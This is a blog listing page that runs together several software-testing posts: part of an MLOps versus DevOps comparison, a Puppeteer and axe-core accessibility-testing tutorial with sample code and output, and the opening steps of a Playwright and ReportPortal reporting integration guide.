
Example: MLOps in Action
Consider a company building a recommendation system for a streaming service. Data scientists preprocess user interaction data and store it in a data lake. They use MLflow to track experiments, training a collaborative filtering model with TensorFlow. The model is containerized with Docker and deployed as a REST API using Kubernetes. A monitoring system detects a drop in recommendation accuracy due to changing user preferences (data drift), triggering an automated retraining pipeline. This ensures the model remains relevant and effective.
Comparing MLOps vs DevOps
While MLOps vs DevOpsshare the goal of streamlining development and deployment, their focus areas, challenges, and tools differ significantly. Below is a detailed comparison across key dimensions.
| S. No |
Aspect |
DevOps |
MLOps |
Example |
| 1 |
Scope and Objectives |
Focuses on building, testing, and deploying software applications. Goal: reliable, scalable software with minimal latency. |
Centres on developing, deploying, and maintaining ML models. Goal: accurate models that adapt to changing data. |
DevOps: Output is a web application.
MLOps: Output is a model needing ongoing validation. |
| 2 |
Data Dependency |
Software behaviour is deterministic and code-driven. Data is used mainly for testing. |
ML models are data-driven. Data quality, volume, and drift heavily impact performance. |
DevOps: Login feature tested with predefined inputs.
MLOps: Fraud detection model trained on real-world data and monitored for anomalies. |
| 3 |
Lifecycle Complexity |
Linear lifecycle: code → build → test → deploy → monitor. Changes are predictable. |
Iterative lifecycle with feedback loops for retraining and revalidation. Models degrade over time due to data drift. |
DevOps: UI updated with new features.
MLOps: Demand forecasting model retrained as sales patterns change. |
| 4 |
Testing and Validation |
Tests for functional correctness (unit, integration) and performance (load). |
Tests include model evaluation (precision, recall), data validation (bias, missing values), and robustness. |
DevOps: Tests ensure payment processing.
MLOps: Tests ensure the credit model avoids discrimination. |
| 5 |
Monitoring |
Monitors uptime, latency, and error rates. |
Monitors model accuracy, data drift, fairness, and prediction latency. |
DevOps: Alerts for server downtime.
MLOps: Alerts for accuracy drop due to new user demographics |
| 6 |
Tools and Technologies |
Git, GitHub, GitLab
Jenkins, CircleCI, GitHub Actions
Docker, Kubernetes
Prometheus, Grafana, ELK
Terraform, Ansible
|
DVC, Delta Lake
MLflow, Weights & Biases
TensorFlow, PyTorch, Scikit-learn
Seldon, TFX, KServe
Evidently AI, Arize AI
|
DevOps: Jenkins + Terraform
MLOps: MLflow + TFX |
| 7 |
Team Composition |
Developers, QA engineers, operations specialists |
Data scientists, ML engineers, data engineers, ops teams. Complex collaboration |
DevOps: Team handles code reviews.
MLOps: Aligns model builders, data pipeline owners, and deployment teams. |
Aligning MLOps and DevOps
While MLOps and DevOps have distinct focuses, they are not mutually exclusive. Organisations can align them to create a unified pipeline that supports both software and ML development. Below are strategies to achieve this alignment.
1. Unified CI/CD Pipelines
Integrate ML workflows into existing CI/CD systems. For example, use Jenkins or GitLab to trigger data preprocessing, model training, and deployment alongside software builds.
Example: A retail company uses GitLab to manage both its e-commerce platform (DevOps) and recommendation engine (MLOps). Commits to the codebase trigger software builds, while updates to the model repository trigger training pipelines.
2. Shared Infrastructure
Leverage containerization (Docker, Kubernetes) and cloud platforms (AWS, Azure, GCP) for both software and ML workloads. This reduces overhead and ensures consistency.
Example: A healthcare company deploys a patient management system (DevOps) and a diagnostic model (MLOps) on the same Kubernetes cluster, using shared monitoring tools like Prometheus.
3. Cross-Functional Teams
Foster collaboration between MLOps vs DevOps teams through cross-training and shared goals. Data scientists can learn CI/CD basics, while DevOps engineers can understand ML deployment.
Example: A fintech firm organises workshops where DevOps engineers learn about model drift, and data scientists learn about Kubernetes. This reduces friction during deployments.
4. Standardised Monitoring
Use a unified monitoring framework to track both application and model performance. Tools like Grafana can visualise metrics from software (e.g., latency) and models (e.g., accuracy).
Example: A logistics company uses Grafana to monitor its delivery tracking app (DevOps) and demand forecasting model (MLOps), with dashboards showing both system uptime and prediction errors.
5. Governance and Compliance
Align on governance practices, especially for regulated industries. Both DevOps and MLOps must ensure security, data privacy, and auditability.
Example: A bank implements role-based access control (RBAC) for its trading platform (DevOps) and credit risk model (MLOps), ensuring compliance with GDPR and financial regulations.
Real-World Case Studies
Case Study 1: Netflix (MLOps vs DevOps Integration)
Netflix uses DevOps to manage its streaming platform and MLOps for its recommendation engine. The DevOps team leverages Spinnaker for CI/CD and AWS for infrastructure. The MLOps team uses custom pipelines to train personalisation models, with data stored in S3 and models deployed via SageMaker. Both teams share Kubernetes for deployment and Prometheus for monitoring, ensuring seamless delivery of features and recommendations.
Key Takeaway: Shared infrastructure and monitoring enable Netflix to scale both software and ML workloads efficiently.
Case Study 2: Uber (MLOps for Autonomous Driving)
Uber’s autonomous driving division relies heavily on MLOps to develop and deploy perception models. Data from sensors is versioned using DVC, and models are trained with TensorFlow. The MLOps pipeline integrates with Uber’s DevOps infrastructure, using Docker and Kubernetes for deployment. Continuous monitoring detects model drift due to new road conditions, triggering retraining.
Key Takeaway: MLOps extends DevOps to handle the iterative nature of ML, with a focus on data and model management.
Challenges and Solutions
DevOps Challenges
Siloed Teams: Miscommunication between developers and operations.
- Solution: Adopt a DevOps culture with shared tools and goals.
Legacy Systems: Older infrastructure may not support automation.
- Solution: Gradually migrate to cloud-native solutions like Kubernetes.
MLOps Challenges
Data Drift: Models degrade when input data changes.
- Solution: Implement monitoring tools like Evidently AI to detect drift and trigger retraining.
Reproducibility: Experiments are hard to replicate without proper versioning.
- Solution: Use tools like MLflow and DVC for experimentation and data versioning.
Future Trends
- AIOps: Integrating AI into DevOps for predictive analytics and automated incident resolution.
- AutoML in MLOps: Automating model selection and hyperparameter tuning to streamline MLOps pipelines.
- Serverless ML: Deploying models using serverless architectures (e.g., AWS Lambda) for cost efficiency.
- Federated Learning: Training models across distributed devices, requiring new MLOps workflows.
Conclusion
MLOps vs DevOps are complementary frameworks that address the unique needs of software and machine learning development. While DevOps focuses on delivering reliable software through CI/CD, MLOps tackles the complexities of data-driven ML models with iterative training and monitoring. By aligning their tools, processes, and teams, organisations can build robust pipelines that support both traditional applications and AI-driven solutions. Whether you’re deploying a web app or a recommendation system, understanding the interplay between DevOps and MLOps is key to staying competitive in today’s tech-driven world.
Start by assessing your organisation’s needs: Are you building software, ML models, or both? Then, adopt the right tools and practices to create a seamless workflow. With MLOps vs DevOps working in harmony, the possibilities for innovation are endless.
Frequently Asked Questions
-
Can DevOps and MLOps be used together?
Yes, integrating MLOps into existing DevOps pipelines helps organizations build unified systems that support both software and ML workflows, improving collaboration, efficiency, and scalability.
-
Why is MLOps necessary for machine learning projects?
MLOps addresses ML-specific challenges like data drift, reproducibility, and model degradation, ensuring that models remain accurate, reliable, and maintainable over time.
-
What tools are commonly used in MLOps and DevOps?
DevOps tools include Jenkins, Docker, Kubernetes, and Prometheus. MLOps tools include MLflow, DVC, TFX, TensorFlow, and monitoring tools like Evidently AI and Arize AI.
-
What industries benefit most from MLOps and DevOps integration?
Industries like healthcare, finance, e-commerce, and autonomous vehicles greatly benefit from integrating DevOps and MLOps due to their reliance on both scalable software systems and data-driven models.
-
What is the future of MLOps and DevOps?
Trends like AIOps, AutoML, serverless ML, and federated learning are shaping the future, pushing toward more automation, distributed learning, and intelligent monitoring across pipelines.

by Rajesh K | Apr 28, 2025 | Accessibility Testing, Blog, Latest Post |
As digital products become essential to daily life, accessibility is more critical than ever. Accessibility testing ensures that websites and applications are usable by everyone, including people with vision, hearing, motor, or cognitive impairments. While manual accessibility reviews are important, relying solely on them is inefficient for modern development cycles. This is where automated accessibility testing comes in empowering teams to detect and fix accessibility issues early and consistently. In this blog, we’ll explore automated accessibility testing and how you can leverage Puppeteer a browser automation tool to perform smart, customized accessibility checks.
What is Automated Accessibility Testing?
Automated accessibility testing uses software tools to evaluate websites and applications against standards like WCAG 2.1/2.2, ADA Title III, and Section 508. These tools quickly identify missing alt texts, ARIA role issues, keyboard traps, and more, allowing teams to fix issues before they escalate.
Note: While automation catches many technical issues, real-world usability testing still requires human intervention.
Why Automated Accessibility Testing Matters
- Early Defect Detection: Catch issues during development.
- Compliance Assurance: Stay legally compliant.
- Faster Development: Avoid late-stage fixes.
- Cost Efficiency: Reduces remediation costs.
- Wider Audience Reach: Serve all users better.
Understanding Accessibility Testing Foundations
Accessibility testing analyzes the Accessibility Tree generated by the browser, which depends on:
- Semantic HTML elements
- ARIA roles and attributes
- Keyboard focus management
- Visibility of content (CSS/JavaScript)
Key Automated Accessibility Testing Tools
- axe-core: Leading open-source rules engine.
- Pa11y: CLI tool for automated scans.
- Google Lighthouse: Built into Chrome DevTools.
- Tenon, WAVE API: Online accessibility scanners.
- Screen Reader Simulation Tools: Simulate screen reader-like navigation.
Automated vs. Manual Screen Reader Testing
| S. No |
Aspect |
Automated Testing |
Manual Testing |
| 1 |
Speed |
Fast (runs in CI/CD) |
Slower (human verification) |
| 2 |
Coverage |
Broad (static checks) |
Deep (dynamic interactions) |
| 3 |
False Positives |
Possible (needs tuning) |
Minimal (human judgment) |
| 4 |
Best For |
Early-stage checks |
Real-user experience validation |
Automated Accessibility Testing with Puppeteer
Puppeteer is a Node.js library developed by the Chrome team. It provides a high-level API to control Chrome or Chromium through the DevTools Protocol, enabling you to script browser interactions with ease.
Puppeteer allows you to:
- Open web pages programmatically
- Perform actions like clicks, form submissions, scrolling
- Capture screenshots, PDFs
- Monitor network activities
- Emulate devices or user behaviors
- Perform accessibility audits
It supports both:
- Headless Mode (invisible browser, faster, ideal for CI/CD)
- Headful Mode (visible browser, great for debugging)
Because Puppeteer interacts with a real browser instance, it is highly suited for dynamic, JavaScript-heavy websites — making it perfect for accessibility automation.
Why Puppeteer + axe-core for Accessibility?
- Real Browser Context: Tests fully rendered pages.
- Customizable Audits: Configure scans and exclusions.
- Integration Friendly: Easy CI/CD integration.
- Enhanced Accuracy: Captures real-world behavior better than static analyzers.
Setting Up Puppeteer Accessibility Testing
Step 1: Initialize the Project
mkdir a11y-testing-puppeteer
cd a11y-testing-puppeteer
npm init -y
Step 2: Install Dependencies
npm install puppeteer axe-core
npm install --save-dev @types/puppeteer @types/node typescript
Step 3: Example package.json
{
"name": "accessibility_puppeteer",
"version": "1.0.0",
"main": "index.js",
"scripts": {
"test": "node accessibility-checker.js"
},
"dependencies": {
"axe-core": "^4.10.3",
"puppeteer": "^24.7.2"
},
"devDependencies": {
"@types/node": "^22.15.2",
"@types/puppeteer": "^5.4.7",
"typescript": "^5.8.3"
}
}
Step 4: Create accessibility-checker.js
const axe = require('axe-core');
const puppeteer = require('puppeteer');
async function runAccessibilityCheckExcludeSpecificClass(url) {
const browser = await puppeteer.launch({
headless: false,
args: ['--start-maximized']
});
console.log('Browser Open..');
const page = await browser.newPage();
await page.setViewport({ width: 1920, height: 1080 });
try {
await page.goto(url, { waitUntil: 'networkidle2' });
console.log('Waiting 13 seconds...');
await new Promise(resolve => setTimeout(resolve, 13000));
await page.setBypassCSP(true);
await page.evaluate(axe.source);
const results = await page.evaluate(() => {
const globalExclude = [
'[class*="hide"]',
'[class*="hidden"]',
'.sc-4abb68ca-0.itgEAh.hide-when-no-script'
];
const options = axe.getRules().reduce((config, rule) => {
config.rules[rule.ruleId] = {
enabled: true,
exclude: globalExclude
};
return config;
}, { rules: {} });
options.runOnly = {
type: 'rules',
values: axe.getRules().map(rule => rule.ruleId)
};
return axe.run(options);
});
console.log('Accessibility Violations:', results.violations.length);
results.violations.forEach(violation => {
console.log(`Help: ${violation.help} - (${violation.id})`);
console.log('Impact:', violation.impact);
console.log('Help URL:', violation.helpUrl);
console.log('Tags:', violation.tags);
console.log('Affected Nodes:', violation.nodes.length);
violation.nodes.forEach(node => {
console.log('HTML Node:', node.html);
});
});
return results;
} finally {
await browser.close();
}
}
// Usage
runAccessibilityCheckExcludeSpecificClass('https://www.bbc.com')
.catch(err => console.error('Error:', err));
Expected Output
When you run the above script, you’ll see a console output similar to this:
Browser Open..
Waiting 13 seconds...
Accessibility Violations: 4
Help: Landmarks should have a unique role or role/label/title (i.e. accessible name) combination (landmark-unique)
Impact: moderate
Help URL: https://dequeuniversity.com/rules/axe/4.10/landmark-unique?application-axeAPI
Tags: ['cat.semantics', 'best-practice']
Affected Nodes: 1
HTML Nodes: <nav data-testid-"level1-navigation-container" id="main-navigation-container" class="sc-2f092172-9 brnBHYZ">
Help: Elements must have sufficient color contrast (color-contrast)
Impact: serious
Help URL: https://dequeuniversity.com/rules/axe/4.1/color-contrast
Tags: [ 'wcag2aa', 'wcag143' ]
Affected Nodes: 2
HTML Node: <a href="/news" class="menu-link">News</a>
Help: Form elements must have labels (label)
Impact: serious
Help URL: https://dequeuniversity.com/rules/axe/4.1/label
Tags: [ 'wcag2a', 'wcag412' ]
Affected Nodes: 1
HTML Node: <input type="text" id="search" />
...
Browser closed.
Each violation includes:
- Rule description (with ID)
- Impact level (minor, moderate, serious, critical)
- Helpful links for remediation
- Affected HTML snippets
This actionable report helps prioritize fixes and maintain accessibility standards efficiently.
Best Practices for Puppeteer Accessibility Automation
- Use headful mode during development, headless mode for automation.
- Always wait for full page load (networkidle2).
- Exclude hidden elements globally to avoid noise.
- Capture and log outputs properly for CI integration.
Conclusion
Automated accessibility testing empowers developers to build more inclusive, legally compliant, and user-friendly websites and applications. Puppeteer combined with axe-core enables fast, scalable accessibility audits during development. Adopting accessibility automation early leads to better products, happier users, and fewer legal risks. Start today — make accessibility a core part of your development workflow!
Frequently Asked Questions
-
Why is automated accessibility testing important?
Automated accessibility testing is important because it ensures digital products are usable by people with disabilities, supports legal compliance, improves SEO rankings, and helps teams catch accessibility issues early during development.
-
How accurate is automated accessibility testing compared to manual audits?
Automated accessibility testing can detect about 30% to 50% of common accessibility issues such as missing alt attributes, ARIA misuses, and keyboard focus problems. However, manual audits are essential for verifying user experience, contextual understanding, and visual design accessibility that automated tools cannot accurately evaluate.
-
What are common mistakes when automating accessibility tests?
Common mistakes include:
-Running tests before the page is fully loaded.
-Ignoring hidden elements without proper configuration.
-Failing to test dynamically added content like modals or popups.
-Relying solely on automation without follow-up manual reviews.
Proper timing, configuration, and combined manual validation are critical for success.
-
Can I automate accessibility testing in CI/CD pipelines using Puppeteer?
Absolutely. Puppeteer-based accessibility scripts can be integrated into popular CI/CD tools like GitHub Actions, GitLab CI, Jenkins, or Azure DevOps. You can configure pipelines to run accessibility audits after deployments or build steps, and even fail builds if critical accessibility violations are detected.
-
Is it possible to generate accessibility reports in HTML or JSON format using Puppeteer?
Yes, when combining Puppeteer with axe-core, you can capture the audit results as structured JSON data. This data can then be processed into readable HTML reports using reporting libraries or custom scripts, making it easy to review violations across multiple builds.

by Rajesh K | Apr 24, 2025 | Automation Testing, Blog, Featured, Latest Post |
Test automation frameworks like Playwright have revolutionized automation testing for browser-based applications with their speed,, reliability, and cross-browser support. However, while Playwright excels at test execution, its default reporting capabilities can leave teams wanting more when it comes to actionable insights and collaboration. Enter ReportPortal, a powerful, open-source test reporting platform designed to transform raw test data into meaningful, real-time analytics. This guide dives deep into Playwright Report Portal Integration, offering a step-by-step approach to setting up smart test reporting. Whether you’re a QA engineer, developer, or DevOps professional, this integration will empower your team to monitor test results effectively, collaborate seamlessly, and make data-driven decisions. Let’s explore why Playwright Report Portal Integration is a game-changer and how you can implement it from scratch.
What is ReportPortal?
ReportPortal is an open-source, centralized reporting platform that enhances test automation by providing real-time, interactive, and collaborative test result analysis. Unlike traditional reporting tools that generate static logs or CI pipeline artifacts, ReportPortal aggregates test data from multiple runs, frameworks, and environments, presenting it in a user-friendly dashboard. It supports Playwright Report Portal Integration along with other popular test frameworks like Selenium, Cypress, and more, as well as CI/CD tools like Jenkins, GitHub Actions, and GitLab CI.
Key Features of ReportPortal:
- Real-Time Reporting: View test results as they execute, with live updates on pass/fail statuses, durations, and errors.
- Historical Trend Analysis: Track test performance over time to identify flaky tests or recurring issues.
- Collaboration Tools: Share test reports with team members, add comments, and assign issues for resolution.
- Custom Attributes and Filters: Tag tests with metadata (e.g., environment, feature, or priority) for advanced filtering and analysis.
- Integration Capabilities: Seamlessly connects with CI pipelines, issue trackers (e.g., Jira), and test automation frameworks.
- AI-Powered Insights: Leverage defect pattern analysis to categorize failures (e.g., product bugs, automation issues, or system errors).
ReportPortal is particularly valuable for distributed teams or projects with complex test suites, as it centralizes reporting and reduces the time spent deciphering raw test logs.
Why Choose ReportPortal for Playwright?
Playwright is renowned for its robust API, cross-browser compatibility, and built-in features like auto-waiting and parallel execution. However, its default reporters (e.g., list, JSON, or HTML) are limited to basic console outputs or static files, which can be cumbersome for large teams or long-running test suites. ReportPortal addresses these limitations by offering:
Benefits of Using ReportPortal with Playwright:
- Enhanced Visibility: Real-time dashboards provide a clear overview of test execution, including pass/fail ratios, execution times, and failure details.
- Collaboration and Accountability: Team members can comment on test results, assign defects, and link issues to bug trackers, fostering better communication.
- Trend Analysis: Identify patterns in test failures (e.g., flaky tests or environment-specific issues) to improve test reliability.
- Customizable Reporting: Use attributes and filters to slice and dice test data based on project needs (e.g., by browser, environment, or feature).
- CI/CD Integration: Integrate with CI pipelines to automatically publish test results, making it easier to monitor quality in continuous delivery workflows.
- Multimedia Support: Attach screenshots, videos, and logs to test results for easier debugging, especially for failed tests.
By combining Playwright’s execution power with ReportPortal’s intelligent reporting, teams can streamline their QA processes, reduce debugging time, and deliver higher-quality software.
Step-by-Step Guide: Playwright Report Portal Integration Made Easy
Let’s walk through the process of setting up Playwright with ReportPortal to create a seamless test reporting pipeline.
Prerequisites
Before starting, ensure you have:
Step 1: Install Dependencies
In your Playwright project directory, install the necessary packages:
npm install -D @playwright/test @reportportal/agent-js-playwright
- @playwright/test: The official Playwright test runner.
- @reportportal/agent-js-playwright: The ReportPortal agent for Playwright integration.
Step 2: Configure Playwright with ReportPortal
Modify your playwright.config.js file to include the ReportPortal reporter. Here’s a sample configuration:
// playwright.config.js
const config = {
testDir: './tests',
reporter: [
['list'], // Optional: Displays test results in the console
[
'@reportportal/agent-js-playwright',
{
apiKey: 'your_reportportal_api_key', // Replace with your ReportPortal API key
endpoint: 'https://demo.reportportal.io/api/v1', // ReportPortal instance URL (must include /api/v1)
project: 'your_project_name', // Case-sensitive project name in ReportPortal
launch: 'Playwright Launch - ReportPortal', // Name of the test launch
description: 'Sample Playwright + ReportPortal integration',
attributes: [
{ key: 'framework', value: 'playwright' },
{ key: 'env', value: 'dev' },
],
debug: false, // Set to true for troubleshooting
},
],
],
use: {
browserName: 'chromium', // Default browser
headless: true, // Run tests in headless mode
screenshot: 'on', // Capture screenshots for all tests
video: 'retain-on-failure', // Record videos for failed tests
},
};
module.exports = config;
How to Find Your ReportPortal API Key
1. Log in to your ReportPortal instance.
2. Click your user avatar in the top-right corner and select Profile.
3. Scroll to the API Keys section and generate a new key.
4. Copy the key and paste it into the apiKey field in the config above.
Note: The endpoint URL must include /api/v1. For example, if your ReportPortal instance is hosted at https://your-rp-instance.com, the endpoint should be https://your-rp-instance.com/api/v1.
Step 3: Write a Sample Test
Create a test file at tests/sample.spec.js to verify the integration. Here’s an example:
// tests/sample.spec.js
const { test, expect } = require('@playwright/test');
test('Google search works', async ({ page }) => {
await page.goto('https://www.google.com');
await page.locator('input[name="q"]').fill('Playwright automation');
await page.keyboard.press('Enter');
await expect(page).toHaveTitle(/Playwright/i);
});
This test navigates to Google, searches for “Playwright automation,” and verifies that the page title contains “Playwright.”
Step 4: Run the Tests
Execute your tests using the Playwright CLI:

During execution, the ReportPortal agent will send test results to your ReportPortal instance in real time. Once the tests complete:
1. Log in to your ReportPortal instance.
2. Navigate to the project dashboard and locate the launch named Playwright Launch – ReportPortal.
3. Open the launch to view detailed test results, including:
- Test statuses (pass/fail).
- Execution times.
- Screenshots and videos (if enabled).
- Logs and error messages.
- custom attributes (e.g., framework: playwright, env: dev).
